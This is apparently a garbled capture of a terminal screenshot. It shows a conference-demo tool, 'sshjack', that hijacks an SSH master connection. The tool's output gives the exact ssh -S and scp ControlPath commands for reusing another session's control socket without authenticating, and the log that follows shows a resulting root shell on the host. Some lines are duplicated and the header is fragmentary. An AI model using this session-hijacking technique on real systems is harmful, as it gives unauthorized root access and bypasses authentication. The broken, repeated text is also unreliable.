 inal
Jan 30 14:19 metlstrm
root@k4: ~
ssh -S /tmp/.masterjack0r-kiwicon/root@localhost root@localhost
Right, to use your masterjacked connection, just supply -S /tmp/.masterjack0r-ki
wicon/root@localhost with your ssh client, and you wont need to auth. Works with
scp and sftp too. :D, for scp, you need to use -o "ControlPath /tmp/.masterjack
0r-kiwicon/root@localhost" instead, because scp doesn't understand -S.
Enjoy your shells, use your powers for good.
<3 metlstorm
kiwicon@k4:~/metlstorms_sshjack2_v2.04$ ssh -S /tmp/.masterjack0r-kiwicon/root
@localhost root@localhost
Last login: Tue Jan 29 14:47:10 2013 from localhost
Linux k4 2.6.24-28-virtual #1 SMP Sat Oct 16 18:01:09 UTC 2010 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
root@k4:~#
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
root@k4:~#